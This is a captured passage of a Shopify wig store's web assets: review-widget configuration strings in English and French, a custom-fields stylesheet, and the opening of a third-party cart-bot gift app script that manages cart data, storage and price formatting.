vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845
body_size: -98
content:
.custom-fields-widgets-wrapper{margin-top:2rem}.custom-fields-widgets-wrapper>div{margin-bottom:2rem}.custom-fields-widgets-wrapper>div:last-child{margin-bottom:0}.custom-fields-wrapper>[class*=cf-widget-]{margin-bottom:2rem}.custom-fields-section{margin-top:6rem}.custom-fields-section a:empty,.custom-fields-section div:empty,.custom-fields-section section:empty,.custom-fields-section article:empty{display:block}.custom-fields-section .custom-field{margin:auto;padding-left:1.5rem;padding-right:1.5rem;max-width:1200px;margin-top:2rem;margin-bottom:2rem}.custom-fields-section .cf-widget-items-wrapper{margin:auto;padding-left:1.5rem;padding-right:1.5rem;max-width:1200px}.custom-fields-section .custom-fields-section__item>div:not(.custom-field){margin-bottom:8rem}@media screen and (min-width: 749px){.custom-fields-section .custom-field,.custom-fields-section .cf-widget-items-wrapper{padding-left:5rem;padding-right:5rem}}.custom-fields-section.v2{width:100%;margin-top:0}.custom-fields-section.v2>div{display:flex;justify-content:center;align-items:flex-start;flex-wrap:wrap}.custom-fields-section.v2 .cf-widget-section-title{text-align:center}.custom-fields-section.v2 .custom-fields-section__item{width:100%}.custom-fields-section.v2 .custom-fields-section__item.cf-width-1-of-12{width:calc(100% / 12 * 1)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-2-of-12{width:calc(100% / 12 * 2)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-3-of-12{width:25%}.custom-fields-section.v2 .custom-fields-section__item.cf-width-4-of-12{width:calc(100% / 12 * 4)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-5-of-12{width:calc(100% / 12 * 5)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-6-of-12{width:50%}.custom-fields-section.v2 .custom-fields-section__item.cf-width-7-of-12{width:calc(100% / 12 * 7)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-8-of-12{width:calc(100% / 12 * 8)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-9-of-12{width:75%}.custom-fields-section.v2 .custom-fields-section__item.cf-width-10-of-12{width:calc(100% / 12 * 10)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-11-of-12{width:calc(100% / 12 * 11)}.custom-fields-section.v2 .custom-fields-section__item.cf-width-12-of-12{width:100%}.custom-fields-section.v2 .custom-fields-section__item:not(.cf-width-12-of-12){padding-right:1.5rem}.custom-fields-section.v2 .custom-fields-section__item:not(.cf-width-12-of-12):last-child{padding-right:0}@media screen and (max-width: 768px){.custom-fields-section.v2 .custom-fields-section__item.cf-width-1-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-2-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-3-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-4-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-5-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-6-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-7-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-8-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-9-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-10-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-11-of-12,.custom-fields-section.v2 .custom-fields-section__item.cf-width-12-of-12{width:100%}}.custom-fields-section.v2 .custom-fields-section__item>div:not(.custom-field){margin-bottom:0}
/*# sourceMappingURL=/cdn/shop/t/185/assets/custom-fields.css.map?v=22656201399655097251754619845 */


--- FILE ---
content_type: application/javascript
request_url: https://cdn-app.cart-bot.net/public/js/main.js?shop=hairbs.myshopify.com&1744908615
body_size: 37433
content:
/**
*	Version number: 01
*/
if (typeof window.giftbeeloaded === 'undefined' ||  document.getElementById("giftbee-loaded") === null) {
	
	try {
		// Mark Giftbee as loaded
		window.giftbeeloaded = true;
		
		var elem54214243 = document.createElement('div');
		elem54214243.id = 'giftbee-loaded';
		elem54214243.style.cssText = 'display:none;';
	
		document.body.appendChild(elem54214243);
	} catch(e) {
		console.error(e); 
	}
	
	
	(function() {


		var loadScript = function(url, callback){
			var script = document.createElement("script")
			script.type = "text/javascript";
			script.setAttribute("defer", "defer");
		 
			if (script.readyState){  //IE
				script.onreadystatechange = function(){
					if (script.readyState == "loaded" ||
							script.readyState == "complete"){
						script.onreadystatechange = null;
						callback();
					}
				};
			} else {  //Others
				script.onload = function(){
					callback();
				};
			}
		 
			script.src = url;
			document.getElementsByTagName("head")[0].appendChild(script);
		};

		var leakyBucket = {
			bucket: 0,
			capacity: 10, // TODO increase to 10 or more after shisenfox fixed the theme
			delay: 500,
			add: function() {
				this.bucket++;
				this.clearBucket();
			},
			clearBucketTimeout: null,
			clearBucket: function() {
				if (this.clearBucketTimeout !== null) {
					clearTimeout(this.clearBucketTimeout);
				}
				
				var self = this;
				setTimeout(function() {
					self.bucket = 0;
				}, this.delay);
			},
			hasSpace: function() {
				if (this.bucket < this.capacity) {
					return true;
				}
				
				return false;
			}
		}

				
		// Main GiftBee app		
		var GiftBee = function($) {

			var dbRules = [];

            
            			
			var productsConfiguration = null;

            

            // Keep track of the items that are shown for customer
            // To be 100% sure we don't add these items by accident to the cart
            // This variable is used when user has both PSP and clasic bots
            // But we need to keep it in the script even if he doesn't
            // Milan - Keep this code below commented since this is a double
            // checker for PSP bot. If after some time we don't need this it can be deleted.

            // var pspProductsAlreadyShown = {
            //     items: []
            // };

            var rules = [];
			
			// Check if bot is active based on it's schedule
			var currentDateTime = (new Date()).getTime();
			for(var z = 0; z < dbRules.length; z++) {
				var enabledRule = true;

				if (typeof dbRules[z].use_date_condition !== 'undefined' && dbRules[z].use_date_condition === 'true') {
					if (typeof dbRules[z].date_from !== 'undefined' && dbRules[z].date_from !== null && dbRules[z].date_from.trim() !== '') {
						// We have an actual date set up here
						var fromDate = new Date(dbRules[z].date_from);
						
						if (fromDate.getTime() > currentDateTime) {
							enabledRule = false;
						}
					}
					
					if (typeof dbRules[z].date_to !== 'undefined' && dbRules[z].date_to !== null && dbRules[z].date_to.trim() !== '') {
						// We have an actual date set up here
						var toDate = new Date(dbRules[z].date_to);
						
						if (toDate.getTime() < currentDateTime) {
							enabledRule = false;
						}
					}
				}

				if (enabledRule === true) {
					rules.push(dbRules[z]);
				}
			}
			
			if (typeof Shopify !== 'undefined' && typeof Shopify.currency !== 'undefined' && typeof Shopify.currency.rate !== 'undefined') {
				var currencyRate = Shopify.currency.rate*1;
				for (var x = 0; x < rules.length; x++) {
					var rule = rules[x];
					if (rule.condition_type === 'cart_value' || rule.condition_type === 'cart_value_and_products' || rule.condition_type === 'n_products_and_cart_value') {
						if (rule.cart_value_min !== '') {
							rule.cart_value_min = rule.cart_value_min*currencyRate;
						}
						
						if (rule.cart_value_max !== '') {
							rule.cart_value_max = rule.cart_value_max*currencyRate;
						}
					}
				}
			}

			/*
			$('body').append('<style>' +
				'' +
			'</style>');
			*/

			// Added 2021-03-17
			var globalDebouncers = [];
			function globalDebounce(key, callback, delay) {
				if (typeof globalDebouncers[key] !== 'undefined') {
					clearTimeout(globalDebouncers[key]);
				}
				globalDebouncers[key] = setTimeout(callback, delay);			
			}

			
			/* --------------------- Global Utility --------------------- */
			// Collection of various global utilities
			var GlobalUtility = (function() {
				var local = {
					key : 'cartbot_data_',
					save: function(key, data) {
						try {
							localStorage.setItem(this.getKey()+key, data);
						} catch(e) {
							console.log('Error when saving data', e);
						}
					},
					get: function(key) {
						try {
							
							var ld = localStorage.getItem(this.getKey()+key);
							return JSON.parse(ld);
							
						} catch(e) {
							return false;
						}
						return false;
					},
					/*
					get: function(key, age) {
						if (typeof age === 'undefined') {
							age = this.maxAge;
						}
						try {
							
							if (typeof this.cache[key] !== 'undefined') {
								var ld = this.cache[key];
							} else {
								var ld = localStorage.getItem(this.getKey());
								ld = JSON.parse(ld);
							}

							if (typeof ld[key] === 'undefined' ||  ld[key].time === 'undefined') {
								return false;
							}

							if (ld[key].time < (new Date().getTime() - this.maxAge)) {
								// data is too old
								return false;
							}
							
							return JSON.parse(JSON.stringify(ld[key].data));
						} catch(e) {
							return false;
						}
						return false;
					},*/
					getKey: function() {
						var localKey = this.key;
						return localKey;
					}
				};
				
				var session = {
					key : 'cartbot_data_',
					save: function(key, data) {
						try {
							sessionStorage.setItem(this.getKey()+key, data);
						} catch(e) {
							console.log('Error when saving data', e);
						}
					},
					get: function(key) {
						try {
							
							var ld = sessionStorage.getItem(this.getKey()+key);
							return JSON.parse(ld);
							
						} catch(e) {
							return false;
						}
						return false;
					},
					getKey: function() {
						var sessionKey = this.key;
						return sessionKey;
					}
				};

                var cartbot = {
                    getDefaultCurrency: function() {
                        if (typeof Shopify !== 'undefined' && typeof Shopify.currency !== 'undefined' && typeof Shopify.currency.active !== 'undefined') {
                            var currency = Shopify.currency.active;
                        } else {
                            							var currency = 'USD';
                        }
                        
                        return currency;
                    }
                }
				
				var cart = {
					_cartData: {
						items: []
					},
					get cartData() {
						if (this._cartData.items.length === 0) {
							// Retrieve the cart from local storage in case the data is empty.
							// This resolves the issue where the app added the same product twice if you clicked the add to cart button before the app retrieved the cart.
							// 53d6e1-2.myshopify.com
							var cartFromLocalStorage = local.get('cart');
							
							if (cartFromLocalStorage !== false) {
								return cartFromLocalStorage;
							}
						}
						
						return this._cartData;
					},
					set cartData(value) {
						this._cartData = value;
					},
					clearCartData() {
						this.cartData = {
							items: []
						};
						
						local.save('cart', JSON.stringify({
							items: []
						}));
					},
					cartCache: {},
					get: function(checkCache, writeToLocalStorage) {
						if (typeof checkCache === 'undefined') {
							checkCache = true;
						}
						
						if (typeof writeToLocalStorage === 'undefined') {
							writeToLocalStorage = true;
						}
						
						var maxCacheLength = 1500 // 1.5 seconds 
																		
						
						if (checkCache) { // We aren't really using this anymore
							
							// Check if there is a response in the cache which isn't older than 1.5 seconds
							var timestamp = Date.now();
								timestamp = Math.round(timestamp / maxCacheLength);
								
							//if (Object.keys(this.cartData).length > 0) {
							if (typeof self.cartCache[timestamp] !== 'undefined' && Object.keys(self.cartCache[timestamp]).length > 0) {
								// Return the response
						
								if (enableDebugging) {
									console.log('---- reading cart data from cache via promise ----');
								}

								var self = this;
								var simPromise = new Promise((resolve, reject) => {
									var response = new Response(JSON.stringify(self.cartCache[timestamp]), { "status" : 200 , "statusText" : "Smashing success!" });
									// Resolve the promise
									resolve(response);
								});
								
								localCartIswaitingToBeRefreshed = false;
								
								return simPromise;
							}
						}
						
						if (leakyBucket.hasSpace() === false) {
							console.log('leaky bucket is full');
							return null;
						}
						
						leakyBucket.add();
						
						var endpoint = 'cart.json?cartbot-cart-call';
						var self = this;
						
						var promise = fetch(nav.getRootUrl() + endpoint, {
							method: 'GET',
							cache: 'no-cache',
							credentials: 'same-origin',
							headers: {
								'Content-Type': 'application/json'
							}
						}).then(function(data) {
							return data.clone().json().then(function(p) {
								var cartD = JSON.parse(JSON.stringify(p));
								
								if (typeof window.bndlr !== 'undefined' && typeof window.bndlr.updateCartWithDiscounts === 'function') {
									try {
										var bndlrCart = window.bndlr.updateCartWithDiscounts(cartD);
										
										if (typeof bndlrCart.discounted_cart_object !== 'undefined') {
											cartD = bndlrCart.discounted_cart_object;
											
											cartD = self.reorderCartItemsIfNeeded(cartD);
										}
										
									} catch(e) {
										console.log(e);
									}
								}
								
								if (enableDebugging) {
									console.log('---- saving cart data to cache ----', JSON.parse(JSON.stringify(cartD)));
								}
								
								self.cartData = JSON.parse(JSON.stringify(cartD));
								
								self.cartData = JSON.parse(JSON.stringify(cartD)); // Redundand
								
								// Save response to cache for 1.5 seconds
								var timestamp = Date.now();
									timestamp = Math.round(timestamp / maxCacheLength);
								
								self.cartCache[timestamp] = JSON.parse(JSON.stringify(cartD));
								
								
								localCartIswaitingToBeRefreshed = false;

								if (writeToLocalStorage) {
									// Write to local storage so that the other tabs will pick up the change
									local.save('cart', JSON.stringify(cartD));
								}
								
								return data;
							});
						});
						
						return promise;
						
					},
					reorderCartItemsIfNeeded: function(cart) {
						var newCart = JSON.parse(JSON.stringify(cart));
						newCart.items = [];
						for(var k in cart.items) {
							if (cart.items.hasOwnProperty(k)) {
								if (cart.items[k].original_line_item_id !== 'undefined') {
									newCart.items[cart.items[k].original_line_item_id*1] = JSON.parse(JSON.stringify(cart.items[k]));
								} else {
									newCart.items.push(JSON.parse(JSON.stringify(cart.items[k])));
								}
							}
						}

						return newCart;
					}
				}
				
				// Navigation object
				var nav = {
					getRootUrl: function() {
						return window.location.origin?window.location.origin+'/':window.location.protocol+'/'+window.location.host+'/';
					},
					isHomePage: function() {
						if (window.location.pathname === '/') {
							return true;
						}
						return false;
					},
					isProductPage: function() {
						if (/\/products\/([^\?\/\n]+)/.test(window.location.href)) {
							return true;
						}
						return false;
					},
					isCartPage: function() {
						if (/\/cart\/?/.test(window.location.href)) {
							return true;
						}
						return false;
					},
					getProductHandle: function(href) {
						if (typeof href === 'undefined') {
							var href = window.location.href;
							href = href.replace('/products/products', '/products');
						}
						
						if (/\/products\/([^\?\/\n]+)/.test(href)) {
							var found = href.match(/\/products\/([^\?\/\n]+)/);
							if (typeof found[1] !== 'undefined') {
								try {
									return decodeURIComponent(found[1]).replace('#', '');
								} catch(e) {
									return found[1].replace('#', '');
								}
							}
						}
						return false;
					},
					getAppApiEndpoint: function() {
						return 'https://app.cart-bot.net/public/api/';
					},
					getInvoiceEndpoint: function() {
						return this.getAppApiEndpoint() + 'cdo.php?shop=hairbs.myshopify.com';
					},
					getSellingPlanId: function() {
						var qp = this.getQueryParams(window.location.search);
						if (typeof qp['selling_plan'] !== 'undefined') {
							return qp['selling_plan'];
						}
						
						return '';
					},
					getQueryParams: function(qs) {
						qs = qs.split('+').join(' ');

						var params = {},
							tokens,
							re = /[?&]?([^=]+)=([^&]*)/g;

						while (tokens = re.exec(qs)) {
							params[decodeURIComponent(tokens[1])] = decodeURIComponent(tokens[2]);
						}

						return params;
					},
					reload: function() {
						//console.log('reloading 2');
						//window.location.reload();
						window.location = self.location;
						window.location.reload(true);
					},
					isQueryParameterSet: function(param) {
						var qp = this.getQueryParams(window.location.search);
						if (typeof qp[param] !== 'undefined') {
							return true
						}
						
						return false;
					}
				};
				
				var string = {
					getRandomString: function(length) {
						var result           = '';
						var characters       = 'abcdefghijklmnopqrstuvwxyz0123456789';
						var charactersLength = characters.length;
						var a = [];
						for ( var i = 0; i < length; i++) {
							a.push(characters.charAt(Math.floor(Math.random() * charactersLength)));
						}
						return a.join('');
					}
				}
				
				// Queue for handling multiple requests and triggering callback after they are all finished
				var queue = {
					queue: {},
					/**
					 * key: is a key by which you set in which queue you want to set the action 
					 * action: is a function, which will executed your desired action
					 * afterFinish: is a function, which will be executed after all actions are executed
					 */
					add: function(key, action, afterFinish) {
						if (typeof this.queue[key] === 'undefined') {
							this.queue[key] = {
								finish: afterFinish, // Action, which will be exectued after all queued actions have finished processing
								q: [],
								tick: 0
							};
						}
						this.queue[key].q.push(action);
					},
					process: function(key) {
						if (typeof this.queue[key] !== 'undefined') {
							var total = this.queue[key].q.length;
							
							var tick = this.queue[key].tick;
							if (typeof this.queue[key].q[tick] !== 'undefined') {
								this.queue[key].q[tick]();
								
								this.tick(key); // Increase the tick and continue processing the queue
							}
						}
					},
					tick: function(key) {
						if (typeof this.queue[key] !== 'undefined') {
							this.queue[key].tick++;
							
							if (this.queue[key].tick === this.queue[key].q.length) {
								this.queue[key].finish();
								
								delete this.queue[key];
							} else {
								this.process(key);
							}
						}
					},
					cancel: function(key) {
						delete this.queue[key];
					}
				};
				
				// Queue which can work only with promises. Each function must return a promise. 
				var promiseQueue = {
					queue: {},
					/**
					 * key: is a key by which you set in which queue you want to set the action 
					 * action: is a function, which will executed your desired action
					 * afterFinish: is a function, which will be executed after all actions are executed
					 */
					add: function(key, action, afterFinish) {
						if (typeof this.queue[key] === 'undefined') {
							this.queue[key] = {
								finish: afterFinish, // Action, which will be exectued after all queued actions have finished processing
								q: [],
								tick: 0
							};
						}
						this.queue[key].q.push(action);
					},
					process: function(key) {
						if (typeof this.queue[key] !== 'undefined') {
							var total = this.queue[key].q.length;
							
							var tick = this.queue[key].tick;
							if (typeof this.queue[key].q[tick] !== 'undefined') {
								var promise = this.queue[key].q[tick]();
								
								promise.then(function() {
									setTimeout(function() {
										promiseQueue.tick(key);
									}, 10); // Wait for 10 miliseconds so that the cart total value can be updated
								});
								
								//this.tick(key); // Increase the tick and continue processing the queue
							}
						}
					},
					tick: function(key) {
						if (typeof this.queue[key] !== 'undefined') {
							this.queue[key].tick++;
							
							if (this.queue[key].tick === this.queue[key].q.length) {
								this.queue[key].finish();
								
								delete this.queue[key];
							} else {
								this.process(key);
							}
						}
					},
					cancel: function(key) {
						delete this.queue[key];
					}
				};
				
				var cookie = {
					key : 'cartbot_data_',
					maxAge: 60*1000*60, // Set max age to 60 minutes
					set: function(cname, cvalue, exdays) { // Set exdays to 0 to create a session cookie.
						var d = new Date();
						cname = this.key+cname;
						
						var data = JSON.parse(cvalue);
						
						var fullData = {
							data: data,
							time: (new Date().getTime())
						}
						
						cvalue = JSON.stringify(fullData);
						
						if (exdays > 0) {
							d.setTime(d.getTime() + (exdays*24*60*60*1000));
							var expires = "expires="+ d.toUTCString();
							document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
						} else {
							document.cookie = cname + "=" + cvalue + ";path=/";
						}					
					},
					get: function(cname) {
						cname = this.key+cname;
						var name = cname + "=";

						var cookies = document.cookie;
						cookies = cookies.split(';');

						var ca = [];
						for (var i = 0; i < cookies.length; i++) {
							try {
								ca.push(decodeURIComponent(cookies[i].trim(' ')));
							} catch(e) {
								console.error(cookies[i]);
							}
						}
						
						
						
						var cookieData = '';
						
						for(var i = 0; i <ca.length; i++) {
							var c = ca[i];
							while (c.charAt(0) == ' ') {
								c = c.substring(1);
							}
							if (c.indexOf(name) == 0) {
								cookieData = c.substring(name.length, c.length);
								i = ca.length; // Stop the loop 
							}
						}
						
						try {
							// Parse the data and reject it if the data is too old.
							var data = JSON.parse(cookieData);
							if (typeof data.time === 'undefined') {
								// This is an old format, without the expirating time 
								return cookieData; 
							} else {
								if (data.time < (new Date().getTime() - this.maxAge)) {
									// data is too old
									return '';
								} else {
									return JSON.stringify(data.data);
								}
							}
							
						} catch(e) {}
						
						return "";
					}
				};
				
				
				var money = {
					currencySymbols: {
						'USD': '$', // Dollar
						'CAD': '$', // Dollar
						'AUD': '$', // Dollar
						'NZD': '$', // Dollar
						'CLP': '$', // Chilean Peso
						'EUR': '€', // Euro
						'CRC': '₡', // Costa Rican Colón
						'GBP': '£', // British Pound Sterling
						'ILS': '₪', // Israeli New Sheqel
						'INR': '₹', // Indian Rupee
						'JPY': '¥', // Japanese Yen
						'KRW': '₩', // South Korean Won
						'NGN': '₦', // Nigerian Naira
						'PHP': '₱', // Philippine Peso
						'PLN': 'zł', // Polish Zloty
						'PYG': '₲', // Paraguayan Guarani
						'THB': '฿', // Thai Baht
						'UAH': '₴', // Ukrainian Hryvnia
						'VND': '₫', // Vietnamese Dong
					},
					formatPrice: function(price, convertCurrency) {
						
						if (typeof Shopify !== 'undefined' && Shopify.hasOwnProperty('currency') && Shopify.currency.hasOwnProperty('rate')) {

							var currency 		= Shopify.currency.active;
							var exchangeRate 	= Shopify.currency.rate;
							var moneyFormat		= '{{amount}} '+currency; // We are no longer using this fallback value. If the currency can't be found, then the .toLocaleString method is used.
							
							var currencyFormat = '';
														
							if (currencyFormat.indexOf('{{iso_currency}}') !== -1) {
								currencyFormat = currencyFormat.replace('{{iso_currency}}', currency);
							}
							
							if (currencyFormat.indexOf('{{currency_symbol}}') !== -1) {
								if (typeof this.currencySymbols[currency] === 'string') {
									var symbol = this.currencySymbols[currency];
									currencyFormat = currencyFormat.replace('{{currency_symbol}}', symbol);
								} else {
